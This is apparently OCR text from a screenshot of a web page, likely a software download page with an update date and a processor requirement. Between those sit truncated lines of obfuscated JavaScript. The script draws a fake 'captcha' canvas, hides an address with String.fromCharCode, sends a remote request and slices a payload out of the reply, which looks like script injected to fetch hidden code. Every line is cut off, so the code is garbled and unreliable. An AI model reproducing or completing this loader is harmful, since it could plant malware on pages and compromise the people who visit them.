
📌 Updated on
2026-04-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended